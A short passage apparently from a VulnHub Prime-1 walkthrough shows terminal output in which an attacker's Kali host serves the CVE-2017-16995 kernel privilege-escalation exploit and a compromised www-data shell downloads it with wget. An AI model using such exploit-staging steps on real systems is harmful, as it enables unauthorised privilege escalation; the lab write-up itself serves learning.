 www-data@ubuntu:/tmp$ wget 192.168.56.102/CVE-2017-16995.c
--2021-01-09 13:10:04--  http://192.168.56.102/CVE-2017-16995.c
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/plain]
Saving to: 'CVE-2017-16995.c'
CVE-2017-16995.c                            100%[========================================================================================>]  13.41K  --.-KB/s    in 0s
2021-01-09 13:10:04 (98.9 MB/s) - 'CVE-2017-16995.c' saved [13728/13728]
www-data@ubuntu:/tmp$
┌──(root💀kali)-[~/VulnHub/Prime-1]
└─# ls
CVE-2017-16995.c  linpeas.sh
┌──(root💀kali)-[~/VulnHub/Prime-1]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.56.104 - - [09/Jan/2021 16:10:06] "GET /CVE-2017-16995.c HTTP/1.1" 200 -